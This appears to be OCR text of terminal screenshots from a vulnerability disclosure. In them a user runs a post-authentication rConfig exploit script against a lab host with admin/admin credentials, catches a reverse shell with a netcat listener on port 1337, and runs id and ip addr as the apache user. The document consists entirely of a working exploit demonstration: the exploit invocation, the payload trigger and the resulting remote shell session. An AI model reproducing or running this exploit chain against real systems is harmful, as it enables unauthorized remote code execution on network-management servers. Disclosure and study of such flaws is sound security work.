 Terminal
[askar@arrow]-[/opt/rconfig-exploit]
$python2.7 postauth-exploit.py
[+] Usage : ./exploit.py target username password ip port
[askar@arrow]-[/opt/rconfig-exploit]
$python2.7 postauth-exploit.py https://192.168.178.133 admin admin 192.168.178.1 1337
[+] LoggedIn successfully
[+] triggering the payload
[+] Check your listener !
Terminal
[askar@arrow]-[/opt/rconfig-exploit]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 43932)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default
qlen 1000
link/ether 00:0c:29:e8:8e:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.178.133/24 brd 192.168.178.255 scope global dynamic ens33
valid_lft 1216sec preferred_lft 1216sec
sh-4.2$